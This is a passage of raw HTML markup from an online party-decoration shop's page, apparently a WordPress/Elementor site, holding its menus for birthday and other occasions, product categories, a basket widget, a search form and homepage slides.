					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="23596" class="elementor elementor-23596" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2b32d3c elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="2b32d3c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62df147" data-id="62df147" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1804a20 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="1804a20" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-dca663d swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="TjVkPzhtZEhAuEPEhq8w_Hassle-free party signs"></div><a class="swiper-slide-inner" href="https://partiesandsigns.com/product-category/outlet/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-66626e5 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="nZBokVLir47lCSajkInB_Party Signs Desktop"></div><a class="swiper-slide-inner" href="https://partiesandsigns.com/party/"><div class="swiper-slide-contents"></div></a></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df626dc elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="df626dc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48d7d7b" data-id="48d7d7b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5599e4 elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="b5599e4" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-35416ec swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="mDqYllwb4WY1MiT8QD2f_1-7"></div><a class="swiper-slide-inner" href="https://partiesandsigns.com/product-category/outlet/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-66626e5 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="sFlExjHLD8U0B6e2ewbg_Party-Signs-and-Backdrops"></div><a class="swiper-slide-inner" href="https://partiesandsigns.com/party/"><div class="swiper-slide-contents"></div></a></div>				</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
